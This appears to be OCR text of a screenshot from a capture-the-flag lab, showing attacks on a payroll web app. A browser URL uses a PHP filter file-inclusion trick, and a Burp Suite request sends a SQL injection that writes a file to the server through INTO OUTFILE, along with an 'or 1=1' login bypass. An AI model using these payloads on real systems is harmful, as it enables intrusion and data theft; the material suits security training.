 Admin | Employee's Payroll M ×
Admin | Employee's Payroll M ×
+
preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=/tmp/testa
Recruitment Management System
3
Home
Attendance
Payroll List
Employee List
Depatment List
Position List
Allowance List
Deduction List
MQkyCTMJcGludG9waW50bwk1CTYJNwk4Cg==
Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > T
Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://preprod-payroll.trick.htb
11 DNT: 1
12 Connection: close
13 Referer: http://preprod-payroll.trick.htb/login.php
14 Cookie: PHPSESSID=4r0om2k0j7toi8dh2o9os52oqg
15
16 username=a'union all select 1,2,3," ,5,6,7,8 INTO
OUTFILE '/tmp/testa.php'-- x&password='or 1=1-- x
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 19 Jun 2022 16:47:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
Search... 0 matches
Done
Find in page Highlight All Match Case Match Diacritics Whole Words